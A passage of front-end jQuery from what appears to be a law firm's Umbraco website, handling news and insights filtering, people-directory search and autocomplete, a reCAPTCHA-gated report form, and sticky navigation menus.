			if (startDate != "") {
				startDateObj.datepicker("setDate", startDate);
			}

			if (startDate != "" && endDate != "") {
				$('input[name="daterange"]').daterangepicker({ startDate: startDate, endDate: endDate });
			}

			$(function () {
				$('input[name="daterange"]').daterangepicker({
					"autoUpdateInput": false,
					"autoApply": true
				});
				$(".button-filter-date").click(function () {
					setTimeout(function () {
						$("#daterangeValue").focus();
					}, 500)
				})
				$('input[name="daterange"]').on('apply.daterangepicker', function (ev, picker) {
					$(this).val(picker.startDate.format('MM/DD/YYYY') + ' - ' + picker.endDate.format('MM/DD/YYYY'));

					$("input[type=hidden]#start-filter-hidden").val(picker.startDate.format('YYYY-MM-DD'));
					$("input[type=hidden]#end-filter-hidden").val(picker.endDate.format('YYYY-MM-DD'));

					$("#start").val($("input[type=hidden]#start-filter-hidden").val());
					$("#end").val($("input[type=hidden]#end-filter-hidden").val());
					loadData(false);
				});
			});

			$('.button-filter-date').click(function () {

				var state = $(this).hasClass('active');
				var icon = $(this).find(".icon");
				if (!state) {
					icon.removeClass("plus").addClass("minus");
					//$(this).addClass('active')
				}
				else {
					icon.removeClass("minus").addClass("plus");
					icon.css({ 'color': 'black', 'font-weight': '300' });
					setTimeout(function () {
						$('#collapse-nav-1').removeClass("block");
						$('#collapse-nav-2').removeClass("block");
						$('#collapse-nav-3').removeClass("block");
					});
					var href = $(this).attr('href');

					if (href == "#collapse3") {
						$('#start-filter-hidden').removeAttr('value');
						$('#start').val('');
						$('#start-filter .datepicker-days .day').removeClass('active');
						$('#end-filter-hidden').removeAttr('value');
						$('#end').val('');
						$('#end-filter .datepicker-days .day').removeClass('active');
						$('#daterangeValue').val('');
					} else if (href == "#collapse4") {
						$('#end-filter-hidden').removeAttr('value');
						$('#end').val('');
						$('#end-filter .datepicker-days .day').removeClass('active');
					}
					loadData(false);
				}
			})

			var endDateObj = $('#end-filter').datepicker({
				format: "yyyy-mm-dd"
			})
				.on('changeDate', function (dateText) {
					if (endDate != "") {
						endDate = "";
					}
					else {
						if ($("input[type=hidden]#end-filter-hidden").val() != dateText.format()) {
							$("input[type=hidden]#end-filter-hidden").val(dateText.format());
						} else {
							$('#end-filter .datepicker-days .day').removeClass('active');
							$("input[type=hidden]#end-filter-hidden").val("");
						}

						$("#end").val($("input[type=hidden]#end-filter-hidden").val());
						loadData(false);
					}

				});

			if (endDate != "") {
				endDateObj.datepicker("setDate", endDate);
			}

			$("#type-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}

				var pubType = '';
				if ($(this).attr('data-id') == "All") {
					if ($(this).hasClass('filter-selected')) {
						$("#type-filter li").each(function (index) {
							$(this).addClass('filter-selected');
							pubType = pubType + ',' + $(this).attr('data-id');
						});
					}
					else {
						$("#type-filter li").each(function (index) {
							$(this).removeClass('filter-selected');
							pubType = '';
						});
					}
				}
				else {

					$("#type-filter li").each(function (index) {
						if ($(this).attr('data-id') == "All") {
							$(this).removeClass('filter-selected');
						}
						else {
							if ($(this).hasClass('filter-selected')) {
								pubType = pubType + ',' + $(this).attr('data-id');
							}
						}
					});
				}

				$("#pubType").val(pubType);
				loadData(false);
				e.preventDefault();
			});

			$("#practice-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}

				var practice = '';
				if ($(this).attr('data-id') == "All") {
					if ($(this).hasClass('filter-selected')) {
						$("#practice-filter li").each(function (index) {
							$(this).addClass('filter-selected');
							practice = practice + ',' + $(this).attr('data-id');
						});
					}
					else {
						$("#practice-filter li").each(function (index) {
							$(this).removeClass('filter-selected');
							practice = '';
						});
					}
				}
				else {

					$("#practice-filter li").each(function (index) {
						if ($(this).attr('data-id') == "All") {
							$(this).removeClass('filter-selected');
						}
						else {
							if ($(this).hasClass('filter-selected')) {
								practice = practice + ',' + $(this).attr('data-id');
							}
						}
					});
				}

				practice = practice.replace(/(^,)|(,$)/g, "");
				$("#practice").val(practice);
				loadData(false);
				e.preventDefault();
			});


			$("#sector-filter li").click(function (e) {
				if ($(this).hasClass('filter-selected')) {
					$(this).removeClass('filter-selected')
				}
				else {
					$(this).addClass('filter-selected');
				}

				var sector = '';
				if ($(this).attr('data-id') == "All") {
					if ($(this).hasClass('filter-selected')) {
						$("#sector-filter li").each(function (index) {
							$(this).addClass('filter-selected');
							sector = sector + ',' + $(this).attr('data-id');
						});
					}
					else {
						$("#sector-filter li").each(function (index) {
							$(this).removeClass('filter-selected');
							sector = '';
						});
					}
				}
				else {

					$("#sector-filter li").each(function (index) {
						if ($(this).attr('data-id') == "All") {
							$(this).removeClass('filter-selected');
						}
						else {
							if ($(this).hasClass('filter-selected')) {
								sector = sector + ',' + $(this).attr('data-id');
							}
						}
					});
				}

				$("#sector").val(sector);
				loadData(false);
				e.preventDefault();
			});

			if (typeAlias != "events") {
				$("#author-filter li").click(function (e) {
					if ($(this).hasClass('filter-selected')) {
						$(this).removeClass('filter-selected')
					}
					else {
						$(this).addClass('filter-selected');
					}

					loadData(false);

					e.preventDefault();
				});
			}

		});

		$(document).ready(function () {
			//search by filter
			$('#btn-search-mobile').click(function (e) {
				//$("#divResults").hide();
				//$('#loadGif').show();

				var author = $("#select-author option:selected").text() || "";
				author = $.trim(author).replace(/\s+/g, '-').toLowerCase();

				var pubType = $("#select-pubType option:selected").val() || "";

				var practice = $("#select-practice option:selected").val() || "";

				var sector = $("#select-sector option:selected").val() || "";

				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}

				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}

				loadData(true);
				e.preventDefault();
			});

			$('#divResults').bind('DOMNodeInserted DOMNodeRemoved', function (event) {
				if (event.type == 'DOMNodeInserted') {
					$(".PageSizeDropdown").change(function (e) {
						var pageSize = this.value; // or $(this).val()
						$("#pageSize").val(pageSize);

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
					$(".simple-pagination li").click(function (e) {
						$("#page").val($(this).attr('class'));

						//loadData(false);
						$("#serachForm").submit();
						e.preventDefault();
					});
				} else {

				}
			});

		});
		$(document).ready(function () {



			$("#AuthorText").autocomplete({
				source: function (request, response) {
					$.ajax({
						url: "/umbraco/surface/newsinsightsform/AutoCompleteAuthors",
						type: "POST",
						dataType: "json",
						data: {
							term: $.trim(request.term), id: 7434
						},
						success: function (data) {
							if (!data.length) {
								var result = [
									{
										label: 'No matches found',
										value: response.term
									}
								];
								response(result);
							}
							else {
								response($.map(data, function (item) {
									return { label: item, value: item };
								}))
							}

						}
					})
				},
				messages: {
					noResults: 'No results found.',
					results: function (count) {
						return count + (count > 1 ? ' results' : ' result ') + ' found';
					}
				},
				search: function () { $(this).addClass('ui-autocomplete-loading'); },
				open: function () { $(this).removeClass('ui-autocomplete-loading'); },
				select: function (event, ui) {
					if (ui.item.value == "No matches found") {
						event.preventDefault();
						return false;
					}

					var lawSchool = ui.item.label;
					$('#AuthorText').val(lawSchool);
					$('#author').val(lawSchool);
					$('form#AuthorFilterForm').submit();
					event.preventDefault();
				}
			});
		})

		function afterLoadResults() {
			$(".btn-more-mobile").click(function (e) {
				$("#divResults").hide();
				$('#loadGif').show();

				var author = $("#select-author option:selected").text() || "";
				author = $.trim(author).replace(/\s+/g, '-').toLowerCase();

				var pubType = $("#select-pubType option:selected").val() || "";

				var practice = $("#select-practice option:selected").val() || "";

				var sector = $("#select-sector option:selected").val() || "";

				var start = "";
				if ($("#select-start-year option:selected").val() != "" && $("#select-start-month option:selected").val() != "" && $("#select-start-date option:selected").val() != "") {
					start = $("#select-start-year option:selected").val() + "-" + $("#select-start-month option:selected").val() + "-" + $("#select-start-date option:selected").val();
				}

				var end = "";
				if ($("#select-end-year option:selected").val() != "" && $("#select-end-month option:selected").val() != "" && $("#select-end-date option:selected").val() != "") {
					end = $("#select-end-year option:selected").val() + "-" + $("#select-end-month option:selected").val() + "-" + $("#select-end-date option:selected").val();
				}


				var subTotal = (parseInt($(this).attr('href'))) + 10;
				var seeMore = true;
				var page = -1;
				$("#offset").val(subTotal);
				var url = '?pageSize=' + subTotal + '&pubType=' + pubType + '&practice=' + practice + '&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore;

				if (window.history.replaceState) {
					//prevents browser from storing history with each change:
					window.history.replaceState({}, null, url);
				}


				$("#divResults").load(encodeURI('/umbraco/surface/newsinsightsform/GetFilters?pageIds=' + pageId + '&pageSize=10' + '&pubType=' + pubType + '&practice=&sector=' + sector + '&author=' + author + '&start=' + start + '&end=' + end + '&page=' + page + '&subTotal=' + subTotal + '&seeMore=' + seeMore), function () {
					afterLoadResults();
				});

				$("#divResults").show();
				$('#loadGif').hide();
				e.preventDefault();
			});
		}

	</script>
	<script>
		$(window).on("load resize", function (e) {
			$('.newsinsight-red-line-margin').attr("style", "");
			var logoPos = $(".logo-pre img").offset().left;
			if (windowSize() >= 1440) {
				logoPos = logoPos + 110;
			}
			else if (windowSize() >= 1280) {
				logoPos = logoPos + 110;
			}

			else if (windowSize() >= 1024) {
				logoPos = logoPos + 90;
			}
			else if (windowSize() >= 768) {
				logoPos = logoPos + 90;
			}
			else {
				logoPos = logoPos + 90;
			}
			$('.newsinsight-red-line-margin').css({ 'height': $('.newsinsight-landing-page .headline').outerHeight(), "width": logoPos });
			$('.feauturedBanner').removeClass("visibilityHidden");
		});

		function fnclearDate() {
			$(".button-filter-date").click();
		}
		$(document).ready(function () {
			$('body').on('click', '.mfilterToggle', function () {
				//console.log('23');
				$(this).toggleClass('is-active');
				$('.mobileFilterBlock .mobilefilterWrap').toggleClass('is-active');
			});
			$('body').on('click', '.colapse-attorney', function () {
				if ($('.mobileFilterBlock').length > 0) {
					if (!$(this).hasClass("active")) {
						$('.mobileFilterBlock').hide();
					} else {
						$('.mobileFilterBlock').show();
					}
				}
			});
		});
		$(window).on('resize scroll', function () {
			var elementTop = $('.news-insights').offset().top;
			var windowtop = document.documentElement.scrollTop;
			var customtop = elementTop - $(".stickyActive").height() - 95;
			var sticky = $(".stickyActive").height();
			if (windowtop > customtop) {
				$('.sticky-wrapper').addClass('active');
			}
			else {
				$('.sticky-wrapper').removeClass('active');
				if ($(window).scrollTop() >= $('.news-insights').offset().top + $('.news-insights').outerHeight() + 240 - window.innerHeight) {
					$('.sticky-wrapper').addClass('active');
				}
			}
		});
	</script>
	<script type="text/javascript" src="/scripts/YouTubePopUp.jquery.js"></script>
	<script type="text/javascript">
		jQuery(function () {
			jQuery("a.bla-1").YouTubePopUp();
		});
	</script>
	<script type="text/javascript">
		$(document).ready(function () {
			const videos = document.querySelectorAll("video")

			videos.forEach(video => {
				video.addEventListener("mouseover", function () {
					video.muted = true;
					this.play()
				})

				video.addEventListener("mouseout", function () {
					this.pause()
				})

				video.addEventListener("touchstart", function () {
					this.play()
				})

				video.addEventListener("touchend", function () {
					this.pause()
				})
			})
		});
</script>


    <script>
        var $ = jQuery;
        var displayForm = true;

        function GetReCaptchaID(containerID) {
            var retval = -1;
            $(".g-recaptcha").each(function (index) {
                if (this.id == containerID) {
                    retval = index;
                    return;
                }
            });

            return retval;
        }

        function recaptcha_submit(token) {
            $form = $("#gated-Form");
            $form.submit();
        }

        function submitReportLog() {
            $formsel = $("#gated-Form");
            $formsel.find("[type='submit']").text('Submitting...').css({ 'pointer-events': 'auto' });
            var formData = $formsel.serializeArray();

            $.ajax({
                url: '/umbraco/Surface/Report/Save',
                type: "POST",
                data: formData,
                dataType: "json",

                success: function (result) {

                    if (result.status == "success") {
                        $(".errorTxt").hide();
                        //$formsel.find("[type='submit']").text('Submit');
                        localStorage.setItem("gated", "true");
                        var url = $('#gated-Form').attr("target-URL");
                        window.location.href = url;
                    }
                    else {
                        $(".errorTxt").html(result.message);
                        $(".errorTxt").show();
                        var url = $('#gated-Form').attr("target-URL");
                        $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                    }

                }, error: function (xhr, status, error) {
                    var errorMessage = xhr.status + ': ' + xhr.statusText;
                    $(".errorTxt").html(errorMessage);
                    $(".errorTxt").show();
                    $formsel.find("[type='submit']").text('ACCESS THE REPORT').css({ 'pointer-events': 'auto' });
                }
            });

            return false;
        }

        $(document).ready(function () {

            $("div#cloneMenu").append($('#menu-right').clone());
            if ($(".gatedForm").length > 0 && (displayForm)) { 
                var s = document.createElement("script");
                s.type = "text/javascript";
                s.src = "https://www.google.com/recaptcha/api.js";
                $("head").append(s);
                var gated = localStorage.getItem("gated");
                console.log(gated);
                if (gated == "" || gated == null) {
                    $(".gatedForm").attr("data-toggle", "modal");
                    $(".gatedForm").attr("data-target", "#myModal");
                    $(".gatedForm").each(function () {
                        $(this).attr("data-URL", $(this).attr("href"));
                        $(this).attr("href", "#");
                    });
                } else {
                    localStorage.removeItem("gated");
                }
                $(".gatedForm").click(function () {
                    var url = $(this).attr("data-URL");
                    $('#gated-Form').attr("target-URL", url);
                    $('#ReportLink').val(url);
                });

                jQuery.validator.addMethod("noSpace", function (value, element) {
                    return value == '' || value.trim().length != 0;
                }, "No space please and don't leave it empty");

                var validator = $('#gated-Form').validate({

                    rules: {
                        Email: {
                            EmailVal: true
                        },
                        FirstName: {
                            lettersonly: true
                        },
                        LastName: {
                            lettersonly: true
                        }

                    },
                    ignore: [],
                    highlight: function (element, errorClass) {
                        var selector = "#" + element.id;
                        $(selector).addClass(errorClass);

                        $(selector).parent().find("span.vd").removeClass('f-important f-success').addClass('f-error');
                        $(selector).parent().removeClass("successForm");
                        $(selector).parent().addClass("errorForm");
                    },
                    unhighlight: function (element, errorClass) {

                        var selector = "#" + element.id;
                        $(selector).removeClass(errorClass);
                        $(selector).parent().removeClass("errorForm");
                        $(selector).parent().find("span.vd").removeClass('f-important f-error').addClass('f-success');
                        $(selector).parent().addClass("successForm");
                        $('input[type="text"]').each(function () {
                            if ($(this).val() == "") {
                                $(this).parent().removeClass("successForm");
                            }
                        });
                    },
                    submitHandler: function (form) {
                        debugger;
                        if ($("#gated-Form_recaptcha").length > 0) {
                            var reCaptchaID = GetReCaptchaID("gated-Form_recaptcha");
                            if (grecaptcha.getResponse(reCaptchaID)) {
                                // 2) finally sending form data
                                //debugger;
                                submitReportLog();
                                return false;
                            } else {
                                // 1) Before sending we must validate captcha
                                grecaptcha.reset(reCaptchaID);
                                grecaptcha.execute(reCaptchaID);
                                return false;
                            }
                        }
                        else {
                            submitReportLog();
                        }
                        return false;
                    },
                    errorPlacement: function (error, element) { }
                });
                $('#FirstName,#LastName,#Company,#Email,#JobTitle').on('keypress', function (e) {
                    var valueLen = $(this).val();
                    if (valueLen.length < 1) {
                        if (e.which == 32) {
                            return false;
                        }
                    }
                });

            }

            $("div#cloneMenu").find("#LetterFilterText,#LetterFilterButton,#LetterFilterForm,#CategoryFilterText,#CategoryFilterButton,#CategoryFilterForm,#PeopleSchoolText,#PeopleSchoolButton,#PeopleSchoolForm,#PeopleCollegeText,#PeopleCollegeButton,#PeopleCollegeForm,#PeopleSchoolText1,#PeopleCollegeText1,#PeopleUndergraduateText1,#schoolResults,#collegeResults,#undergraduateResults,#schoolSearchResults,#collegeSearchResults,#undergraduateSearchResults").each(function () {

                var idString = $(this).attr("id");
                var idStringReplace = idString + "Clone";
                $(this).attr("id", idStringReplace);
                $(this).attr("title", idStringReplace + ' field');
            });

            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                if ($(this).find("a:first-child").length > 0) {
                    var idString = $(this).find("a:first-child").attr("id");
                    $(this).find("a:first-child").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find("a:first-child").attr("id", idStringReplace);
                }


                if ($(this).find(".sub-menu").length > 0) {
                    var idString = $(this).find(".sub-menu").attr("id");
                    $(this).find(".sub-menu").removeAttr("id");
                    var idStringReplace = idString.replace("sub-menu", "sticky-sub-menu");
                    $(this).find(".sub-menu").attr("id", idStringReplace);
                }



                $('div#cloneMenu .people-search-category li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });


                $('div#cloneMenu .sub-menu-list-link li a').hover(function (e) {
                    $(this).children("i").toggleClass("visible");
                });

            });


            $("div#cloneMenu ").find(".menu-right>li").each(function () {

                $(this).find(".list-collapse a[data-toggle='collapse']").each(function () {

                    var idString = $(this).attr("href");
                    var idStringReplace = idString.replace("collapse-nav", "sticky-collapse-nav");
                    $(this).attr("href", idStringReplace);
                    idStringReplace = idStringReplace.replace("#", "");

                    $("div#cloneMenu").find(idString).attr("id", idStringReplace);
                });

            });


            var searchBars = '<li class="navbar-item search-expand"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search2"><img class="resize normal-icon normal-state" src="/static/image/home/share.png" alt="Share Icon"><img class="resize normal-icon hover-state" src="/static/image/home/share-clr.png" alt="Share Icon hover"></a></li><li class="navbar-item social-bar"><a href="javascript:void(0);" class="content-mobile-down" data-target="#sub-search1"><img class="resize normal-icon normal-state" src="/static/image/home/search.png" alt="Search Icon for normal state"><img class="resize normal-icon hover-state" src="/static/image/home/search-clr.png" alt="search Icon for hover state"></a></li>';
            $('div#cloneMenu .menu-right .navbar-item-icon').after(searchBars);


            $('body').on('keypress', '#LetterFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#LetterFilterButtonClone', function (e) {
                $('form#LetterFilterFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#LetterFilterFormClone', function (e) {
                var letterFilter = $("#LetterFilterTextClone").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#CategoryFilterTextClone', function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#CategoryFilterButtonClone', function (e) {
                $('form#CategoryFilterFormClone').submit();
                return false;    //<---- Add this line
            });


            $('body').on('submit', '#CategoryFilterFormClone', function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });


            $('body').on('keypress', '#PeopleSchoolTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleSchoolButtonClone', function (e) {
                $('form#PeopleSchoolFormClone').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', 'form#PeopleSchoolFormClone', function (e) {
                var schoolFilter = $("#PeopleSchoolTextClone").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });

            $('body').on('keypress', '#PeopleCollegeTextClone', function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeFormClone').submit();
                    return false;    //<---- Add this line
                }
            });

            $('body').on('click ', '#PeopleCollegeButtonClone', function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $('body').on('submit', '#PeopleCollegeFormClone', function (e) {
                var collegeFilter = $("#PeopleCollegeTextClone").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });

            $("#PeopleSchoolTextClone").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {
                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }

                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    $(this).data("autocomplete").search($(this).val());
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    }

                    var lawSchool = ui.item.label;
                    //lawSchool = lawSchool.replace(/\s+/g, '');

                    location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {
                    $(this).removeClass('ui-autocomplete-loading');
                    $(this).autocomplete("widget").css({
                        "width": $("#PeopleSchoolTextClone").width()
                    });
                }
            });

            $('#LetterFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#LetterFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#LetterFilterButton").click(function (e) {
                $('form#LetterFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#LetterFilterForm").submit(function (e) {
                var letterFilter = $("#LetterFilterText").val();
                location.href = '/people/people-directory/?startsWith=' + letterFilter; // Causes page to reload
                e.preventDefault();
            });

            $('#CategoryFilterText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#CategoryFilterForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#CategoryFilterButton").click(function (e) {
                $('form#CategoryFilterForm').submit();
                return false;    //<---- Add this line
            });

            $("#CategoryFilterForm").submit(function (e) {
                var categoryFilter = $("#CategoryFilterText").val();
                location.href = '/people/people-directory/?category=' + categoryFilter; // Causes page to reload
                e.preventDefault();
            });



            $('#PeopleSchoolText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleSchoolForm').submit();
                    return false;    //<---- Add this line
                }
            });


            $("#PeopleSchoolButton").click(function (e) {
                $('form#PeopleSchoolForm').submit();
                return false;    //<---- Add this line
            });

            $("form#PeopleSchoolForm").submit(function (e) {
                var schoolFilter = $("#PeopleSchoolText").val();
                location.href = 'http://lowenstein.tangomodem.com/people/people-directory/?lawschool=' + schoolFilter; // Causes page to reload
                e.preventDefault();
            });


            $('#PeopleCollegeText').keypress(function (e) {
                if (e.which == 13) {
                    $('form#PeopleCollegeForm').submit();
                    return false;    //<---- Add this line
                }
            });

            $("#PeopleCollegeButton").click(function (e) {
                $('form#PeopleCollegeForm').submit();
                return false;    //<---- Add this line
            });

            $("#PeopleCollegeForm").submit(function (e) {
                var collegeFilter = $("#PeopleCollegeText").val();
                location.href = '/people/people-directory/?college=' + collegeFilter; // Causes page to reload
                e.preventDefault();
            });
        });


        $(document).ready(function () {

            $('#folderIconOpen').click(function (e) {

                var folderId = '#sub-menu6';

                if ($(this).hasClass('active')) {

                    $(folderId).removeClass("block");
                    $(this).removeClass("active");
                } else {

                    $(folderId).addClass("block");
                    $(this).addClass("active");
                }
                e.preventDefault();

            });

            $('.menu li').click(function (e) {
                var oldOpen = "";
                $('.menu li .sub-menu').each(function (index, e) {
                    var elemId = e.id;
                    if ($('#' + elemId).hasClass('block')) {
                        oldOpen = $('#' + elemId);
                    }

                    $('#' + elemId).removeClass('block');
                    $('#' + elemId + '-link').removeClass('active');
                });

                if (typeof e.currentTarget.children[1] !== "undefined") {
                    var subMenuDivId = e.currentTarget.children[1].id;

                    if (oldOpen && oldOpen != '') {
                        if (oldOpen[0].id === e.target.nextElementSibling.id) {
                            $('#' + subMenuDivId).removeClass('block');
                            $('#' + subMenuDivId + '-link').removeClass('active');
                        } else {
                            $('#' + subMenuDivId).addClass('block');
                            $('#' + subMenuDivId + '-link').addClass('active');
                        }
                    } else {
                        $('#' + subMenuDivId).addClass('block');
                        $('#' + subMenuDivId + '-link').addClass('active');
                    }
                }

            });

        });

        $(document).ready(function () {

            $("#PeopleSchoolText").autocomplete({
                minLength: 3,
                source: function (request, response) {
                    $.ajax({
                        url: "/umbraco/surface/peopledirectory/AutoCompleteSchools",
                        type: "POST",
                        dataType: "json",
                        data: { term: request.term },
                        success: function (data) {


                            if (!data.length) {
                                var result = [
                                    {
                                        label: 'No matches found',
                                        value: response.term
                                    }
                                ];
                                response(result);
                            }
                            else {
                                response($.map(data, function (item) {
                                    return { label: item, value: item };
                                }))
                            }


                        }
                    })
                },
                messages: {
                    noResults: 'No results found.',
                    results: function (count) {
                        return count + (count > 1 ? ' results' : ' result ') + ' found';
                    }
                },
                focus: function (event, ui) {
                    event.preventDefault();
                    return false;
                },
                select: function (event, ui) {

                    if (ui.item.value == "No matches found") {
                        event.preventDefault();
                        return false;
                    } else {

                        var lawSchool = ui.item.label;
                        //lawSchool = lawSchool.replace(/\s+/g, '');

                        location.href = '/people/people-directory/?lawschool=' + lawSchool; // Causes page to reload
                    }
                    event.preventDefault();
                },
                search: function () {
                    $(this).addClass('ui-autocomplete-loading');
                },
                open: function () {

                    $(this).removeClass('ui-autocomplete-loading');

                }
            });
        })

        $(document).ready(function () {



            $("body").on("click", ".content-mobile-down", function () {
                $("#search-input").focus();
                $("#mainSearch_mobile_sticky").focus();
                $("#mainSearch_mobile").focus();
            });

        });

        $(document).ready(function () {
            $(".searchFooter").hide();

            $("#va_results").on("click", function () {

                window.location.href = this.href;

            });

            $('#mainSearch1').attr('autocomplete', 'off');
            var searchRequest = null;
            var minlength = 2;
            const timerDuration = 1500;
            let timerId;
            let isTimerSet = false;

            function showSmartSearchResult(thisValue) {
                var that = thisValue,
                value = $(that).val();
                value = value.trim();

                if (value != "" && value.length >= 2) {
                    if (value.length >= minlength) {
                        var currentUrl = window.location.href;
                        var searchId = $("#searchId_config").val();
                        var params = { "query": value.trim(), "order": 0 };
                        //params["searchId"] = searchId;
                        //console.log(params);
                        var queryUrl = "?" + $.param(params);
                        //$(".searchFooter").find("a").attr("href", "/smartsearch" + queryUrl);
                        $("#va_results").attr("href", "/search" + queryUrl);
                        $("#SearchForm_header").addClass("loading");

                        if (searchRequest != null)
                            searchRequest.abort();
                        searchRequest = $.ajax({
                            type: "GET",
                            url: "/umbraco/Surface/SwiftypeAPI/SmartSearchbySwiftype",
                            data: {
                                'query': encodeURI(value.trim()),
                                'max': 3,
                                'searchId': searchId
                            },
                            success: function (msg) {
                                if (value == $(that).val().trim()) {
                                    $("#recentSearchResults").hide();
                                    $("#recordcount").remove();
                                    $(".norecords").remove();
                                    $("#searchResultsHtmlAll").html(msg.message);
                                    $("#SearchForm_header").removeClass("loading");
                                    var hdnTotalCountnullVal = $("#recordcount").attr("rel");
                                    if (hdnTotalCountnullVal != 0) {
                                        $(".searchFooter").show();
                                    }
                                    else {
                                        $(".searchFooter").hide();
                                    }
                                }
                                else {
                                    $("#SearchForm_header").removeClass("loading");
                                }
                            }
                        });
                    }
                }
                else {
                    $("#SearchForm_header").removeClass("loading");
                    $("#recentSearchResults").show();
                    $(".cols4").hide();
                    $(".searchFooter").hide();
                }

                isTimerSet = false;
            }

            $("#mainSearch1").keyup(function () {
                var thisRef = this;
                // Clear previous timer
                clearTimeout(timerId);

                if (!isTimerSet) {
                    timerId = setTimeout(function () { showSmartSearchResult(thisRef); }, timerDuration);
                }
            });



            if ($("#mainSearch2").length > 0) {

                $('#mainSearch2').attr('autocomplete', 'off')

                $("#mainSearch2").autocomplete({
                    minLength: 3,
                    source: function (request, response) {
                        $.ajax({
                            url: "/umbraco/api/SearchApi/SearchPeopleAll?query=" + encodeURI(request.term) + "&max=" + 5,
                            type: "POST",
                            dataType: "json",
                            data: { term: request.term },
                            success: function (data) {
                                if (!data.length) {
                                    var result = [
                                        {
                                            label: 'No matches found',
                                            value: response.term
                                        }
                                    ];
                                    response(result);
                                }
                                else {
                                    var newArray = [];
                                    newArray.push({ Url: "/Search/?query=" + encodeURI($("#mainSearch2").val()), Id: 0, Name: "SEE ALL RESULTS" });

                                    for (var i = 0; i < data.length; i++) {
                                        newArray.push(data[i]);
                                    }

                                    data = newArray;
                                    delete newArray;

                                    response($.map(data, function (item) {
                                        return { label: item.Name, value: item.Url };
                                    }))
                                }




                            }
                        })
                    },
                    response: function (event, ui) {
                        if (ui.content.length > 0) {

                            //  ui.content.push({value:"/Search/?query="+encodeURI($("#mainSearch2").val()), id:0, label:"SEE ALL RESULTS"});
                        }
                    },
                    messages: {
                        noResults: 'No results found.',
                        results: function (count) {
                            return count + (count > 1 ? ' results' : ' result ') + ' found';
                        }
                    },
                    focus: function (event, ui) {
                        event.preventDefault();
                        return false;
                    },
                    select: function (event, ui) {
                        if (ui.item.value == "No matches found") {
                            event.preventDefault();
                            return false;
                        }
                        var link = ui.item.label;
                        link = link.replace(/\s+/g, '');

                        if (ui.item.label == "<B>PEOPLE</B>") {
                            //do nothing

                        } else if (ui.item.label == "<B>PRACTICES & SECTORS</B>") {
                            //do nothing
                        }
                        else if (ui.item.label == "<B>NEWS & INSIGHTS</B>") {
                            //do nothing
                        }
                        else {
                            location.href = ui.item.value; // Causes page to reload

                        }
                        event.preventDefault();
                    },
                    search: function () { $(this).addClass('ui-autocomplete-loading'); },
                    open: function () {

                        $(this).removeClass('ui-autocomplete-loading');
                        var w = $(this).width();
                        $(this).data("uiAutocomplete").menu.element.css({ "width": w, "max-width": w });
                    },

                }).autocomplete("instance")._renderItem = function (ul, item) {

                    if (item.label == "<B>PEOPLE</B>") {
                        return $("<li class='category'></li>")
                            .append("PEOPLE")
                            .appendTo(ul);

                    } else if (item.label == "<B>PRACTICES & SECTORS</B>") {
                        return $("<li class='category'></li>")
